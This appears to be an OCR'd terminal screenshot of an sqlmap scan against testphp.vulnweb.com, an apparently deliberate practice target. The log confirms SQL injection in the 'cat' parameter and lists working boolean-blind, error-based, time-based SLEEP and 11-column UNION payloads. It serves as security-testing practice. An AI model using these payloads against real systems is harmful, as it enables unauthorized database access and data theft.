 Activities
Terminal
Nov 5 18:43
lenovo@alokam-nikhitha: ~
[18:38:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[18:38:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[18:38:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:39:09] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[18:39:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:39:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniqu
e found
[18:39:09] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Aut
omatically extending the range for current UNION query injection technique test
[18:39:12] [INFO] target URL appears to have 11 columns in query
[18:39:13] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 5782=5782

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(7017,CONCAT(0x5c,0x7171626b71,(SELECT (ELT(7017=7017,1))),0x7171627871))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4743 FROM (SELECT(SLEEP(5)))vsHW)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171626b71,0x7759465863476266646b59455470636d7a78676
a766b47584943555663526e44626d4a71484b7a77,0x7171627871),NULL-- -
---
[18:39:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[18:39:23] [INFO] fetched data logged to text files under '/home/lenovo/.sqlmap/output/testphp.vulnweb.com'
[18:39:23] [WARNING] you haven't updated sqlmap for more than 581 days!!!

[*] ending @ 18:39:23 /2021-11-05/